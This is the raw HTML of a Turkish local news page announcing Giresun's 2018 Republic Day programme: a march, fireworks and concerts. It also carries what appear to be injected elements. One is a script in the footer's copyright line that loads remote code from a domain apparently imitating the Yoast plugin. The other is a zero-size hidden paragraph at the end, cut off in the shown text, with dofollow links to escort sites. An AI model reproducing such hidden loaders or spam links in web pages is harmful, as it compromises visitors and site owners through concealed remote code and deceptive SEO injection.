url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><h4>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-448x336.jpg);"></div><h4>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun’da Cumhuriyet Bayramı Heyecanı</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 26 Ekim 2018 - 8:59 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 302</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun’da Cumhuriyet Bayramı Heyecanı&url=https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Giresun’da Cumhuriyet Bayramı Heyecanı</strong></p><p>29 Ekim Cumhuriyet Bayramı kutlama etkinlikleri programı belli oldu.</p><p>Cumhuriyet’in kuruluşunun 95.Yılını büyük bir heyecan ve coşkuyla kutlamaya hazırlanan Giresun Belediyesi; Büyük Cumhuriyet Yürüyüşü, konserler ve fotoğraf sergisi gibi etkinlikler ile Cumhuriyet coşkusunu Giresun’da yaşatacak.</p><p>29 Ekim günü tüm halkımızı “Büyük Cumhuriyet Yürüyüşü” ne davet eden Belediye Başkanı Kerim Aksu, Cumhuriyet’in hepimizin ortak paydası olduğunu belirterek şunları söyledi; “Cumhuriyet’in kuruluşunda, 2 gönüllü alay ile en önemli katkıyı sağlayan dedelerin torunları olarak, onlara olan vefa borcumuzu göstereceğiz. Bağımsız Türkiye Cumhuriyeti’nin ilelebet yaşaması için bizlere bırakılan bu kutsal emanete sıkı sıkıya sarılacağız. Milletimizin teminatı, demokrasi ve hukuk devletinin sigortası olan Cumhuriyet’i el ele, barış içinde ilk günkü heyecanla kutlayacağız. Hazırladığımız etkinlikler ile Cumhuriyet coşkusunu halkımız ile beraber yaşayacağız. Düzenlenecek olan etkinliklerimize tüm halkımız davetlidir.”</p><p><strong>Cumhuriyet Bayramı Etkinlik Programı;</strong></p><p><strong>29 Ekim 2018 Pazartesi</strong></p><p><span style="color: #ff0000;">Sergi: “Giresun’da Cumhuriyet Bayramı” (Bedensel Engelliler Gençlik ve Spor Kulübü tarafından)</span></p><p>Yer: Can Akengin Sanat Galerisi</p><p>Saat: 11.00</p><p><span style="color: #ff0000;">Yürüyüş: “Büyük Cumhuriyet Yürüyüşü”</span></p><p>Yer: Başlangıç – Çotanak İlkokulu önü, Bitiş – Atatürk Meydanı</p><p>Saat: 18.00</p><p><span style="color: #ff0000;">Gösteri: Havai Fişek Gösterisi</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 18.45</p><p><span style="color: #ff0000;">Konser: Grup Koliva</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 19.00</p><p><strong>30 Ekim 2018 Salı</strong></p><p><span style="color: #ff0000;">Konser: Giresun Belediye Konservatuarı (Yahya Altun – Cihan Uzunahmetoğlu)</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 19.30</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-10700" src="http://giresunhavadis.net/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-372x550.jpeg" alt="" width="372" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-372x550.jpeg 372w, https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı.jpeg 693w" sizes="(max-width: 372px) 100vw, 372px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="10699" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+Cumhuriyet+Bayram%C4%B1+Heyecan%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html" data-link="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+Cumhuriyet+Bayram%C4%B1+Heyecan%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-62666a346c9bb57bf77e7bcf-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="62666a346c9bb57bf77e7bcf-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/29-ekim-cumhuriyet-bayrami" rel="tag">29 Ekim Cumhuriyet Bayramı</a><a href="https://bursagiresunhavadis.com/etiket/belediye-baskani-kerim-aksu" rel="tag">Belediye Başkanı Kerim Aksu</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-448x336.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div></div><div class="noktalar4"></div></div><script type="62666a346c9bb57bf77e7bcf-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="62666a346c9bb57bf77e7bcf-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/marmaranin-en-buyuk-yayla-festivali-28-otcu-gocu-festivali-5-6-temmuzda-gerceklesecek-h33515.html" title="Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/otcu-gocu1-1-213x160.jpg);"></div><h4>Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="62666a346c9bb57bf77e7bcf-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-62666a346c9bb57bf77e7bcf-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yildirim-da-giresun-ruzgari-esti-h33402.html" title="Yıldırım da Giresun Rüzgarı Esti"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-yildirim-etkinlik-alani-3-81x46.jpeg);"></div><strong>Yıldırım da Giresun Rüzgarı Esti</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/abdnin-gizli-efendileri-finans-kapitalci-gruplar-ve-amerikan-dis-politikasi-h33382.html" title="ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/ABDnin-Gizli-Efendileri-Finans-Kapitalci-Gruplar-ve-Amerikan-Dis-Politikasi-81x54.jpg);"></div><strong>ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="62666a346c9bb57bf77e7bcf-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="62666a346c9bb57bf77e7bcf-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya 